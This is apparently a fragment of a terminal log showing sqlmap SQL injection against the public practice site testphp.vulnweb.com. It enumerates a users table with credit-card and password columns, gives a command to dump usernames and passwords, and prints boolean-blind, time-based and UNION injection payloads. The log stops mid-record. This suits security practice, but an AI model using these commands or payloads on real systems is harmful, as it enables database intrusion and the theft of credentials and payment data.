 back-end DBMS: MySQL ≥ 5.0.12
[03:11:46] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
| Column | Type |
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
[03:11:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:11:47 /2024-11-09/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname,pass --dump
1.8.9#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
t responsible for any misuse or damage caused by this program
[*] starting @ 03:12:49 /2024-11-09/
[03:12:49] [INFO] resuming back-end DBMS 'mysql'
[03:12:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2907=2907
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1714 FROM (SELECT(SLEEP(5)))Tbjb)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns